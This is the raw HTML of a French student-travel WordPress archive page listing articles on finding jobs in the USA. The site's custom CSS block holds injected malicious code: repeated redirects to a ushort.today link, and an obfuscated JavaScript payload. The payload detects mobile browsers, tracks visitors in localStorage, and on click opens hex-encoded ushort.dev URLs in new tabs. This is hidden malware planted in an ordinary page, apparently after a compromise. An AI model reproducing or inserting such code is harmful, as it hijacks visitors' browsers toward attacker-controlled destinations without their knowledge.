			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Site Kit by Google 1.75.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/emplois\/emploi-usa"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/emplois\/emploi-usa"
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";

window.location.href = "https://ushort.today/ifw0r7";
.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="archive category category-emploi-usa category-939 custom-background wp-custom-logo group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-grid no-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-grid">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="item"><span itemprop="name">💼 Emplois</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="3" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-"> 🇺🇸 Emploi aux USA</h1><div class="penci-taxonomy-description penci-title-"><p>Trouver un emploi aux Etats-Unis, c&rsquo;est l&rsquo;assurance de vivre à fond l&rsquo;<em>American Dream</em>. Les terres de l&rsquo;oncle Sam regorgent d&rsquo;opportunités professionnelles et innovantes. D&rsquo;ailleurs, la Silicon Valley, en Californie, est l&rsquo;un des emblèmes de cette Amérique riche d&rsquo;idées. Job d&rsquo;été, étudiant ou permanent, la sécurité américaine nécessite d&rsquo;avoir un visa pour entrer et pour séjourner sur son territoire. Retrouvez les secteurs qui recrutent et les démarches pour vous envoler outre-Atlantique.</p>
</div>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-374 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/trouver-un-job-etudiant-aux-usa-la-ruee-vers-l-or-2-0/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2015/09/jobetudiantusa-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/trouver-un-job-etudiant-aux-usa-la-ruee-vers-l-or-2-0/" rel="bookmark">Trouver un job étudiant aux USA : la ruée vers l&rsquo;or 2.0</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:10:33+02:00">25 octobre 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/trouver-un-job-etudiant-aux-usa-la-ruee-vers-l-or-2-0/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:10:33+02:00">25 octobre 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Avoir un job étudiant aux USA pour les étrangers c&rsquo;est possible ! Les États-Unis, sont très certainement une destination qui continue encore et toujours de</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-487 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/decrocher-un-job-etudiant-a-new-york/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2015/09/jobnewyork-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/decrocher-un-job-etudiant-a-new-york/" rel="bookmark">Comment trouver un job étudiant au cœur de la Big Apple ?</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-09T11:26:08+02:00">9 janvier 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/decrocher-un-job-etudiant-a-new-york/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-09T11:26:08+02:00">9 janvier 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

